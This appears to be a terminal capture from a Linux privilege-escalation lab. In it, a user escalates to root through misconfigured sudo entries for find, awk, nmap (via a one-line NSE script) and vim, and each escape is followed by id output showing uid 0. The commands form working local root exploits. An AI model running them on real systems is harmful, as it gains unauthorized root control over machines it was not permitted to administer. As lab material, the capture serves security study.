 TCM@debian:~$ sudo find /bin -name nano -exec /bin/sh
sh          sh.distrib
TCM@debian:~$ sudo find /bin -name nano -exec /bin/sh \;
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# exit
exit
TCM@debian:~$ sudo awk 'BEGIN {system("/bin/sh")}'
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# exit
exit
TCM@debian:~$ echo "os.execute('/bin/sh')" > shell.nse && sudo nmap --script=shell.nse

Starting Nmap 5.00 ( http://nmap.org ) at 2021-06-01 02:56 EDT
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# exit
exit
NSE: failed to initialize the script engine:
/usr/share/nmap/nse_main.lua:228: ./shell.nse is missing required field: 'categories'
stack traceback:
        [C]: in function 'error'
        /usr/share/nmap/nse_main.lua:228: in function 'new'
        /usr/share/nmap/nse_main.lua:392: in function 'get_chosen_scripts'
        /usr/share/nmap/nse_main.lua:594: in main chunk
        [C]: ?

QUITTING!
TCM@debian:~$ sudo vim -c '!sh'

sh-4.1# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# exit
exit

Press ENTER or type command to continue
TCM@debian:~$